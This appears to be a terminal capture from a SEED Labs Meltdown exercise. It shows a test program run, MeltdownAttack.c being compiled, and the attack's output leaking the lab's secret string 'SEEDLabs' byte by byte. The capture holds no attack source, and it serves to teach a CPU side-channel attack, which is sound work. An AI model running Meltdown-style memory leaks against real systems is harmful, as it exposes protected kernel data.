 root@VM:/home/seed/lab3/meltdown# ./MeltdownExperiment
Memory access violation!
array[7*4096 + 1024] is in cache.
The Secret = 7.
root@VM:/home/seed/lab3/meltdown# gcc -o MeltdownAttack -march=native MeltdownAttack.c
root@VM:/home/seed/lab3/meltdown# ./MeltdownAttackThe secret value is 83 S
The number of hits is 975
The secret value is 69 E
The number of hits is 977
The secret value is 69 E
The number of hits is 966
The secret value is 68 D
The number of hits is 973
The secret value is 76 L
The number of hits is 972
The secret value is 97 a
The number of hits is 974
The secret value is 98 b
The number of hits is 965
The secret value is 115 s
The number of hits is 971
The secret value is 0
The number of hits is 990
The secret value is 0
The number of hits is 993
root@VM:/home/seed/lab3/meltdown#